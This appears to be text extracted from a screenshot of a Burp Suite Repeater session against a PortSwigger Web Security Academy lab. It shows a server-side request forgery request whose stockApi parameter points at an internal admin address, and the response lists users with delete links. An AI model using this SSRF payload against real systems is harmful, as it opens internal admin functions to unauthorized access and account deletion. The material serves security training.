 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Autorize Settings
1 × 2 × 3 × +
Send Cancel < > Target: https://0a9800ae0430f57c859b8a6200520098.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a9800ae0430f57c859b8a6200520098.web-security-academy.net
3 Cookie: session=VgOLOmH2yNzlWOrsmzCSlWoSEEp3vEGe
4 Content-Length: 43
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
11 Accept: */*
12 Origin: https://0a9800ae0430f57c859b8a6200520098.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a9800ae0430f57c859b8a6200520098.web-security-academy.net/product?productId=6
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http%3a//192.168.0.12%3a8080/admin
Search 0 highlights
Response
Pretty Raw Hex Render \n
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/http://192.168.0.12:8080/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/http://192.168.0.12:8080/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>
70 </div>
71 </body>
72 </html>
73
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes
Done 3,272 bytes | 161 millis
Event log (1) All issues Memory: 177.3MB